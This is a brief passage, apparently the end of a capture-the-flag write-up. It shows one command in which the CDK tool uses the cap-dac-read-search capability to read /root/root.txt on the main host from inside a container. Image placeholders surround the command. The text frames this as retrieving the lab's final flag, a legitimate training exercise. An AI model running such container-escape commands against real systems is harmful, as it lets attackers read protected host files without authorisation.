
With the tool on the server, we can read the final flag located in the root directory of the main host:
./cdk_linux_amd64 run cap-dac-read-search /root/root.txt


And thus, we successfully retrieve the final flag.

